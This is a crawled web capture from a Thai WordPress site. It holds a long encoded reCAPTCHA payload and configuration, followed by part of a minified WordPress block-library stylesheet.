vDnwtdw4bCt3UNw7rDgsKgb8KRMcKgw5HClQNKTSzCu11hwp40dDnClE0Lw7bClsO/[base64]/DjMKudzVew6bCr3jCp8OOwqHDuXrCrxshJl/DnwwYCcK1wqvCtwLDgcOcMh7DpANhLWVkdsKdXj/Cm8O4wpBNwr8lw6VLH8KkwrXDicO9wqnDsk7CqBQnPsKYGsOLO1PCoMO5XDwORMOycWN8WRLDlcOdwpfDjV/Dk8Ktw4JWw5k+wpB9wpQnYA3CisOnF8KxPcODGsKJbsKpw6Agw6F6XwMcQ2Ymw4XDkWPDrWp7woHCi8OyYg8sFzHCpMKyMw10McKGNDvClcOeHwgPw6VawqPCvMKZbm3CvG/DhMKYw7PDn8K7JQzDnGXDjTzDhcOhCkzCiRBcfUvCrwhCwpTDrcOjWU7DvSw2woDDksOZw6XDkMKwenwTJTc3WsKKwptCZMOvJWciwqF+w7XDlhfDoMO8wqpZazwaw5xbw6ZbwrDDrBjCrcOxw4s/wrMMw6DDvERlFy7DsB3Cv2dbOBQeVMO2wqdpV8KKw6LCncKsSMOJwqXCksOWTRlTGnPDisOpw4oMZx7DmmQyJDpYGMOXKSDCpsKEw48zBhR+azPDgMKiK8KFHsKUwr/DksOhC3PDlWjDlCohw6vDgsOXfHrCpyMGZVfDlwMHw5IJJ8OPPz/Dvz/[base64]/EyZoSnN3FVANaSrDonDCl8OxABXCliTDuTbClQHDkBfDixfCoRTDucKzEsKhPRXDlsOEbBYvOAsBWDnCuUsJZTVUZ8Kyw5/[base64]/[base64]/CmsOfHcOkwrfCoBXDlhgRVF/CsMOyCDV9w7PClRXCjsKpwrgMVy3DpMOIKG/Cl8OdHGgDeMK2QMKmw69VZVXDpMOhw6jDhivCoMO9TcKHbsKDccOwYBk8CcKUwpnDiFs2woUVN07DrzrCtS3CusOaLA07wpjDmMKfwrbCmsK6w6YzwqovwpoKw7Z2w70DwrnDmcOWw4p0wrRxMFLCmcKmwpk2wpxAw7dsYsOuCMKjw4LDicO/w6ELcWTDvMOwwoLCvmHDmsOawr3CjsOWw4QHccKKFsKsYcOPAcK2wqBoM8OJZS0Dw6nDrj9uw4xAwqTCiAfDjMOmAMOkBDXCt8Ocw7jCm1R9w6l9aQYfw6hFecKcJcKdw683EV1cwodkZBvCr0A/d8KCZ00pUsK8wpHCnz5sP8O/csOWEcOULDPCtGbDs8KCw5/CpcKswpXCoMKiFsKJw70maMKmwq0TwpvCs3gmwpJzwq/DgxLDsH8pNMOJCcOMZydwwr4XaMKfTcOGUwBTKknDpx/[base64]/FClPYsOSCBgww41Xwr16VXXDqcKgCMOhwrwuwrZgwpRhw58UwpIvw4vCplbClDodEMOTNkMcYsKIDcObCinCoTcTLG5bOw8+CMKtwqN1w5ECwpfChsO+OMKteMO8w57CnMOYc1fCkMKew6vDkl43woNrwr/CvsK+LsKmIsOxGTNOwphFVMOhLlEYwo/[base64]/DqsOcwo/[base64]/DmmdxwotTw4E+d8Kpw68ywqp/L0YFw6fCjmrDikdowr86JT/DhsKZThRawrsSScKJVMOKwpLCqsK2Wx04wrspwqM/VsOUw40oBMK8w4tMcsKywp1dfMKVwqkNPsKGF8OzBcKhLMOzecK2PzPDpsKDw6BMwp/DqTzClXjCk8KTwpIzWVAHFXXCpcOQwo7DtgrCpcKDQsK7RSA7R8KEwr9/EMOkwrArQ8Ozwrh9fsO3D8Oew5sjIsKRNsOKwrzCtnFxw7NYUXzDoGzClMKYwoHDumgeIC3DscO6woYaw4vCjcOfw7XDpXzCqUQYMnwIWMOqwqVzN8Ohw57Ck8KIf8KRScKowrAAw5/Dj1nDtcKfdXcMOwjDssK0LMOFwqrCocKDZBTChxTDvl51wrbCicOww7k4wr3CnV3DqkHDmUttUns6K8K1SsOVWMK2wqY8wokAdSjDmHJrw6ZbEQbDqMOzw4UbdMKXwqVEelkYwrRtw7QMUsOyZR7Dq1USV8KUJiATecO+wrUcw4LDscOxVSjDg1/DtDrChMONYC/ChcO2w7zDnn/Cj8Oswp7DqA5Yw4TCn8OOPgV6wq8xw6tdWR/Dp1RsP8ODw6Q4wp/[base64]/CpA3DnSohwot0biLDlMOoNTjDo8O2ECfCvsKXDcOaCk/DtsKUw5rCkmQcLcOnwpTDuwEvw4BUwqbDkjwGw64qRAFzasOrwr0Aw4N+w5k/Dn9zw7IxwpRuYUoWBcOEw4TDm0RAw6tMeSwVKFfDoMKqw6F6OcOdD8OXJ8OYdMOnwrfDlDwlw7bCt8KtGMKlw7FDKsO1ewpyLRBtwqA1w6F/GMO/[base64]/CqsOfwqbCiMKADXLClFPDoTI8UxnCi8Ocw6pDw6l0wphMwoNbRRnCjGPDsMOeXsOSIcKoNT89woLCq00Vw6XCjFXCpMOkbcK7Ph/CsMOZwqHCjcKTw7YBw4PCqsOowrrCulBxwqprHXPClcK0w5XCjsKeMSslJQcyw6YmfMKnwoxbL8O/wp/Dg8OYwozDoMKDw5tpw7DDmMOaw551w6hVwrTChlMKX8O/[base64]/w4NMAsOBbk7Dg8KtJxjDm8OUwoHDmcOWN8KJw4rDp1nCgcKURsK8w6YIPRnChsKTPsK+w7Bbwopnw64VHcK7SDJlwpd6w4tbO8KUw7vDokwsfcOrSAB9wrzDpMOswpU9wr43wqYdwozDs8KHZcO/C8OhwoBGwqPCkF7CsMOEKFtyUcK+I8KwT2FlVWPDncO1UsK+w680OsKewoVvwppQwrtWZcKFwpfCi8O3wrcGL8KLYMO0cBXDmMKDwrDDnMKfwrfCh3NDH8Kmwr3Cry8Gw4/Dr8OHIMOTw6LChsOpZmxvw7TChT1LwozCjsKpZl0YTsKtRGfCpMOHwrXCllxDMsK1Pl7Dl8KfchsIGsO5a0tSw67Do0sgw4FhCErDksKSworDs8OZw6rDm8KzasOxw63Cu8KJasOzw7vDt8KmwpnDlV4xH8Kaw5PDncOtwpl/NCIIcMKOw6bDlRxCw6Vxw7jCqkR4wqTDvU/CksK6w7XDu8OGwp/CscKpLcOMPsKhXcKfw7Nbw4szw59Ow7XDisOWw403JsKzW1/DoCLClgbCqcKVwpnCuyrCjcKNKmhpIQrDoDrDqsOUWMKLQXXDoMOjCnIsR8O1WkTCjMKZDsOEw6dvQHoBw5nDvMK0wpvDngcrwojDisKpKsKzC8OUWR/DmnB1egLDvWnDqifDoywYwpJuOMKJw7F6D8KKT8K1B8OiwpRhJj/Dk8KCw5FIFsO0wq5lwrPCljh9woDDox0CVTlYAyzCosKmw4xfwoPCtcOIw7hDw6/DlGYVwoAQSsKrQcOwS8KMw43CsMK4MkfCuxhMw4Epwp4dw4UYwpxxaMOkw5/CimdxDMO3WmTCt8KgNCDDsEt7ShTDsTLDghjDscKBwoRowoF+CyTDiBYXwqLCuMK4w681a8KuJz7DuD3Dp8ORw5kYNsOlw7F3VMOAwpLCusKww4/DlcKfwqRiw6AGWcOtwpMvw7nCpChdOcOxw5PClip8wofDmsOAQyMZw7shwrjDosK0wo0ofMKIwqglw7nDt8OMB8ODKcK1w7VOMz7CtMKrw6FIGEjDmHPCqg8ow6jClBAswr/ClcODNcKnPmc9woPDocKoEU7DosKhfm7Dg1HDtiHDliIPTMOoRsKvH8OzwpR9w78ew6HDisKdwqzClwzCpcOXw6Mvw7fDjn3DiXJWaCUyXmfDgsKTwr1fN8O/w5oKwrYnwoNYQcKXw5TDgcOhfjQoAcOSwrgCw5TDiWIfbcOrRDjDgMOPN8KwTMODw5VSw6xtXMODHsKyE8ONw5jCkcKEw6HCu8OHLx/CjcOowrgAw4rDgFZAwplPwovDpU46wonCj1xVwrrCqMKNFwIfGMKMw4QzBmnDiwrDmsODwrVgwpHCvATCscKZw5YoJAwjwrlYw7/ClcOmAcK+wo7Cs8Ohw6oyw7fCk8Opwoo5L8K/wpw2w5TClSUjEEM+w7TDiGQJw77Cj8O9DMOFwpdiJMOQacOswrAVwqbDpcKmwqnCljzDoRjCsAjChwzCiMOeeBbCqsOfwoVvY1fDnTDCn37DkxzDpTgowq7CksK+Ink4woE/[base64]/CvRHCgsOzVCrCpTHDs0InHcO8woXClMOBw5Jrw58Xw4pcdMOCdsKWZ8KOwo4aesKywr4zFxvCgcKDN8OIwonCjcOOb8KXMj7DsUdow5UzCj/Cl3ENBsKfwonDmU/Dqm5EH8O/V1zCsXTDhcOhRcOIw7XDqG01Q8OyPMKbw78GwqPCvivDoQs4w77Dm8OeccOgEMONwod4w6ZoacOEPwZ7w5QlLBLDmcKow5F1GMOVwrLDm0VeAsOrwrPDmMOrw7/[base64]/w4zCgsODZsO4w7XDqMOnLH3DtQ/[base64]/DinfDjCEIwp7CnDrCh8OuKUcAOjTCgRHDtcOTwpXClMKTS1jCqFvDhMODD8OCwp3ChThuw54dJMKqdBJuX8ORw45kwoHDn2NARsOWG1B0w6bDsMKuwqfDrcKpw53CjcKpw68kNMKXwox/wpLCosKKPmNVw5nDiMK7wpzCpcKwa8OUw7cOCkt+wpY/wqp4GEBGwrIMIcKFwq4MKQfCuDFgdyXCo8KHw5jCncOqwplObEnDpzLDqzvDnsOAcg3Cgj7DpMKUw6towrrDssOQWMKfw7UsHRR8wprDksKGYSlnPMO/UsOOPgjCtcOYwph4NMOEGhdIw7fDvcOCU8OhwoHCvGnCnBh0ag98XH3DscKcwq/ClHoCRMOPGMOVw6PCt8ONcMOtw64/esKQwo46wpxSw6nCgMKkFsKRw47DncKXKMO8w5HCg8OUw5LDugnDlwJnw69gNcKDw4vDhcKTP8K4w4vDp8KhBQw/wrzDusOTFMO0XMORwpVQFMO7HcK4w69sS8OIcgBXwrbCoMOlNGxCAcK1w5HCpwVeSjTCn8ObAcO8TXINeG/DhcKqQxNfbmUTUcK9dnHDqcOOa8KvEMOzwr7CtsOAVhrChlBpw63DqMOHwrTCgcO4XgzDu3zDnsOfwpAxdB3CrMOew7zChsK/[base64]/[base64]/CtsOVw6oLw5IZLMOTwpfCjhvCjEEkw7wQw60QwqbCgWkrI2o2wq11w6/Ch8KaRgwISsO/wocUJGsdwoEmw5sCI0kiwqLChgDDr0Y8YsKkS0bCmcOVN3B8FGHDj8OuwqXCjywnUsO4w5TCkD8UJU3DpUzDqUs6wo1DLMKHw7HCq8KlAz0iw5TCrzrCqDNnwp0Pw4fCqUA2QhcAwpLCv8K2DMKsCSLCkXbDsMKgwrrDlDxBDcKUcG3DpCjCnMOfwoVIax/Cs8K1bTtCL1PDmcOcwqBWw5PCjMONw6bCtsO9wo3CvSjCh2ETA2Vtw5zCuMOZIW7DhsOtw5FiwoPDj8Ozwo7Ck8OOw5PCvcOyw7XCo8KkPsOpR8KJwr/CkH9rw5DCmHpqJcOjDA1lCsOcw5IPwrZgw4nDosORNEVkwpMaWMOWwpR+wqDCqGXCrSXCt18Qw5vCgHZNw4wKPRfCsFDDi8O+P8OLYSsuZcK0fsOyM0XDnhHCocKsWR/DqMO9worCiA8qZsOBRcOjw7QtU8OYw5PCuw51w6LCm8OfGBPDgxbCt8Khw6DDvCPDhmYMVsKkNg/Dq1jCnsOLw4cqMsKHcTk6QMK5w4PCuirDnsOHOsKHw6/DjcOfw5ghVBHChnrDkxgZw4h/wrjDosKKw4PCncOtwovDogJhYMKneFcZV0XDpHwhwpXDpFPCkmfCrcOFwoBsw6oXNMKcWsOEf8Kjw6tXexHDnsKZw6pVXcO1WhDCqMKVw7rDv8OpCAvCuScYZcKlw6XCqlLCoXfCnBrCrMKcF8K6w5V5ecOjdwkcFcOJw6/DvMKMwrNAblXDmcOHw6LCu0/DrxPDt1g6P8OaYMOwwrXCksONwrXDpyvDtsK9RcKJP1nCv8K0wpFLXUTDshrDpMK9XQlQw6JAw7xxw6thw6zCt8OWfcOqw6HDnsO7UlYZwoA8w7MxMcOOIV9uwpF+wpHCkMOiXDZ1AcOXwp/CgsOnwrXDnTt6JMOmFcOcVwkdDFXCq1cYw5DDmsO/wr/ChMK5w4zDmcKvw6E2wpDDjikvwqEBGBlQG8Kiw4jDmDnCtwXCrHFiw6/ClsOyCEXCoy9YdlnCvlTCuFMiwphvw4PDs8KYw43Dr1jDgcKAw7fClMOzw5lWP8ONJMOgHBtUKVouGcK6w5dcwoV9w5UAw4dsw6RNw4twwq/CjsOjAyNmwpBwbyjDg8KaFcKuw4vCs8KaHcOgFjvDpAXCjcO+bRzCnMK2wpvDqcO3R8OxLcOwIMK6URrDvcKydhIpwot2MsKOw4gGwobCtcKpFRRHwoxhWMOhSsK9CyTDpT7Du8OrB8O8V8O9csKgUWNmw6kqwqMLwr5cOMOlwqzCt1/DusOyw5rCncKew6/[base64]/w6t3w7JpEMOKZ8OndsKSbnTDmn3Cu8OcAmxZw7FPwr98wrjDjnU5O086HcOqw6RuZCjCmMOAWcK5PMKsw55cw7XDjwLCmGHCoSXDh8KGCcKBWlFDFSFMYMKREMOnKcO9PXIuw7fCrlnDi8O9cMKpwo3CmsODwrBsSsKRwp/Cnw7CqcKpwo3CoA5Twrt0w7TCusOgw7fDiXvDszl7wq3CicKHwoEawoPDv2ozwrHCm29lN8OhLcOvw7hvw61Iw5PCssONLl1dw6oMw7DCnHzDknvDjE/DgUhww4Q4TsKDQEfDrBIHd1IlRsKtwqLCpQNjw5jCsMK4wo/DggMEMHEZwr/CsVrCjwYnKhscWcOGwoxHf8Oqw7vChyBMa8Ofwr7CrsKsdMKOGMOIwoVCRMOcDQoeT8Oqw7fCocKhwrBpw7VVXHzClTXDo8KQw4TDhsOTDwFWUWobE2HDj2/[base64]/CsHpQCcKTAsOWP1/[base64]/DimnDhEzCmATDjnLDlh3Cj2UtVXklwonCiADDmMKgLzEDEAXCq8KAZzvDpmDDgU3CiMKNw5HCr8K0NWXDliI7wq4/w5t+wqx/wqRoQ8KWBER3BXDDtcKPw4FCw7J1IcOYwrFaw5DDllDCgcKFe8Kjw6/CmsKoPcKjwpLDuMO0dMOXdMKmw4rDmsObwrs8woMkwqjDuG8YwpXCgxDDjMKKwr1Pw4fDmMOjSH3ChMOCChHDoVPCocKUPBvCisKpw7vDsUZywphow7FUHMKmDhF3YjAWw50swrzDkCscTcOpMMKbcMOpw4vCtcOKIiTChcO6a8KYGMKqwqM/w5Now6PCiMOHw6FXw57Dh8KTwrw2wpjDrGzCqz8cw4Y/wo9Xw6zClitbYMKWw7TDtsK1f1cWH8Kww7R5woHDmXslwrLDrsOgwqTDhsKYwoHCpsOoCcKkwrtNw4Ygwq1Ww57CoCxJw4/Cox7DkGPDvxd0SsOcwpFYwoQMD8Oxwp/[base64]/DsMOsw6nDjsOPBcKww5LDqQA6OhtccsKxa1FeTsOuFcORJFhNwrDChsOQScKRZmo/[base64]/[base64]/[base64]/Ci8OBwqDCvcOkesKew7bDoAbDglPDoHwhw7fDn8KdbsOmPMOPGRgawqY5wrIUeT/DgCRxw4bCjwvClkBrw4bDmBLDv3tJw6HDuXBaw7MXw5DDkxDCtzwiw5vCnX1iEW9oTlzDhhw6FMO/DHbCp8O7GsOkwp98MMKewonCgMOYw6nCmhDDnEclMjo5K20Ew5fDoSIYZw/CuFVrwq7CksOlw41rCMOBw43Dt0gnLcKzGTXCt3TCnQQdw4TCg8KsGQ5cw43CjQXDo8KOJcKewocOwrc7wosFd8OSNcKaw7jDisOJCiR/[base64]/CgMOQw5rClyLDiCzCuWTCrELDo0ddd8OMXmkTBMOfwpPDhzRjw7XCnQbDrcKBI8K6KAXDqsKXw6fCpQfClhYGw7zCrANLb1hQw7FsGcKuPcOiw7nDgWbCoU3DqMKVfMKYSB9UckEDw4/Cu8OGwrHCjU0dXizDtUU9HMOLKQYqO0TDrHjDsX0uwpYGwpopOMKywr1wwpEMwqlFW8OGV3QDMyfChH/CoB0iXxwZXDnDpMKrwokmw47DlcKTwo9xwqrDqcOJMxkmwp/CuwvDtGlmacKJYsKiwrLCv8KjwqDCmsOsVXXDpsOzfnfDoDlHbmtIwo9WwpF+w4fDlMK8wqXCk8KkwqcmEQvDnUYLw6/Ch8OsfzU1w6JDw7IAw7PClMK4wrfDq8OWMmlBwrppw7hxfyjDusKDw7QHw7tEwpNsQyTDgsKMcwECABHCpsK5E8K7wrbDnsO1LcOlw7YKZcK4wogDw6DCtMKYaT5JwoEcwoJLwq83wrjDmsKacMOlwqtCQVPConEewpMeXStZwrg9w4jDgsOfwpTDt8ODw5pYwpZxKH/[base64]/Dl0fDo1fCtWzCnm4Ew5PDmMOdFMK6wp9xQkQWwpvCj8KjNAnCk3Jow5Mcw7RfLcKefWwpcMKtKE/Dth8/wpJQwpXDrMKsfcOGMMK+wq4qw5fCssK9PMKNdMO1asO3Dk95woXCh8KRdjbCkUfCv8Oaf0NecCQmXgrCpMOjY8OewoNXEMKbw71qHlrCkn7CtjTCr3zCvcKocEbDuMKAMcKJw7tgZ8KgOA/[base64]/DjwEZH8KQw7/Ck8K3H3jDq2/DvsO2wozCpcKHYsKgw6LDvRjDuMKHw5B/wpMAShHDnB8Iwr5nwrt8JwRewpfCjsKDO8OveHLDmHYDwofDkcOBw6TCpmlbw7DDi8KtXMKeNjp2bAXDj2oJf8KMwonDvQoUHFtYdR3CikbDlBEJwrY+LUHDrAbDlTRCMcOjw6XDgk7DmsODWmdOw7hEZmBYw4XDnsOhw6QTwo4Ew71jw7rDshZNbVHCgnh/bsKOEsKuwr/Dux7CmjrCvCwuXsK3woF5IxXCr8O3woTCqjnCkcOrw6nDmXFwAC7DkxzDhMKKwrZ1w4/CqUhuwrPCu0wpw53DpxMbG8KhaMK+CsKJwpRpw5fDv8O0PH7ClzLDky3CsV3Ds0PChUfCuhTCkcK0EMKTPsKZHcKBQVbCvld8wp3ChkI5IX0/Kz/Dg3zCsz7Cr8KIeXlSwro2wp5Mw53DrsO5JF0Kw5zCjcK8wqDDpMOEwqzDj8OXZ1/CuxETCcOTwrvCqEEXwp4bbGfCjgltw7TCs8OSYxvCi8KffsOUwoHDp0oQL8O7wq/DuR9HN8Oxw7wEw40Sw4rDnQ3DsTIoC8KCw6Yhw6lmw7cyesKyfjfDn8Ksw6wRRMKyZ8KCL0PDkMKaKxQjw6E8w47Cp8KQQHPDisOia8OQS8K9SMOmUsKgFsOBw4nClg0Gwqh9esOGLcK+w7t/w6pcesOfW8KgfsKuF8KBw6UhMGrCqVDDssOgwqnCt8OGY8Khw73DsMKMw7haIsK7NsOEw5QgwqZRw7VZwrMiw5PDrcOuwoPDokthd8KZDsKJw7hhwpDCjMKvw5QTeiJcw6PDoE1sAwHDnVMECsKkw4Aawp/DljZsw7zDqnDDrsKKw4jDpsOIw5HCm8KEwolEHsKFCgnCk8OhB8KcasKEwr0nw4/DqHAlwo3ClXR3w5nDgX5hcizCjlPCscKhwpzDrsKxw7lEFyNyw4rCrMKxTsOMw4EUwqHCuMKww4rCrMKLa8KlwrvCmm8bw7s+DyUbw6wCYcO0bmV2wqYbw7jCkFg+w6bCpcK8PyxkdxrDknvCn8KMwo/CicKUwrtJJhJPwoDCogXCqsKgYkhiwq7Ci8Kzw40/MFEXw73DjFvCgsKRw4w0QcKqW8Oewr7Dtm3Di8O7woFSwrEcD8O8w6wXTsOGwoDCgsKTwrXCmHzCisKSwp5Cwo9gwqFrJ8OIw7pZw67CjQR3X2LDmMKAwoU6YwVCw5DCvzPDh8K5w4UxwqPDsinDolw/T23ChHXDgEJ0F2rCjj3DjcKAwojCmMKow5oKXcOBBMOKw6TDqAvCgXjClRXDuznDqk/CtMOow6V4wo1tw7NrYCDDk8KYwpPDpMKHwrvCv3jCncKDw5JlAAUnwrA2w4MiaQLCtcOYw7QJwrd4LjTDrMKafcKxTmE+wrRNHBDClsKpwqnCvcKcG33Ctz/[base64]/[base64]/Ct1jCg8KpXcOow77ChcKRd8K4b1jCosOJwqNxw643O8OIwq/Di2PCr8Kebw0PwqMewrPDjyXDsTrCiTIAwqYVBB/Cu8K/woPDjMKTC8OcwrrCtmDDtBZpRSrCiBtuSUhmwpLCh8Ked8Khw5hdwqrDn1vCrcKCFBvCksKVw5PCkGA4wot+wqzCvnTDjcOPwrUewpQiDl7DkSnCk8K7w7A/w4fCu8Kmwp7CjcOUUx5jwoPCmCx0OEfCr8KyNcOeGMKqwrV0Y8K0KMK5wrESO3JuAh1UwoLDqzvClXAEEcOdaG/Dl8KmA07CssKSbMOqwpR6DFzCnAdzciDDnW5vw5dzwpfDuFg6w4kaPMKIUUk6QcOHw5E/w6hSVgoQBsOpwo4qRsKxd8KqdcOuVjjCuMO7w49lw7zDlsKBw7DDqcOBFi/Dl8KqMcOhL8KZXUDDmSLDtMOTw53Cr8Ozw5Zswr/[base64]/Ck8OhwqHDoz7Cs23DqlrDlTfDqsKgA8KYw5AGwph9e0NSwq/CrkMdw6MKJgl+w6pNPcKFHizCnFVowoEVZsKzC8K/wqc5w4vDr8OyPMOWPMOeJVc0w7HDrsKhe19ae8K0wqxywovDly3DjV3DpcKEwpI+ZBdJRUkuwq9Aw5R/[base64]/CnEzCq8KFScOhBMOyWcO0wrATw73DiWxdw5AkSsOYw7rDnsK2XAY4worCpsOacMKcVWMgwoVCf8OZwq9eK8KBC8O6wp8/w6TCrH89BcKfP8KnZWfDhMKPQMOGw4jDsVNKASxMLGl1GwFpwrnDtytdNcORwpTDjsKVw73DpMOQOMOHwoHDo8K1w5XDggx4R8OySAfDrcO3w68Ow57DtMOHFsK9Si3Dth7CnkhNw63CisKcw6JQKlEieMOhZ0jCqcKow7I\\u003d\x22],null,[\x22conf\x22,null,\x226LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://laathailand.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mC2Y403s3Tp7EJp9ZcovLDHFxbPwGL5nHw3TUDDIZI4\\u003d\x22,1,0,null,1,1768513102497,0,0,[74],null,[100,74,11,57],\x22RC-3aDGyVG4w-oxFw\x22,null,null,null,null,null,\x220dAFcWeA7sOnl-ItYa_e33WbdmMW-LQLPfgWdblKecjG8_TEyJfla5dfdt8NftVlOc75rBSLhjY9xJvlYZA-8qhBB67fINrSMSUQ\x22,1768595902440]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://laathailand.com/wp-content/cache/min/1/3178fd8a9efad8219a1c2038113fd6e4.css
body_size: 100382
content:
@charset "UTF-8";.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media 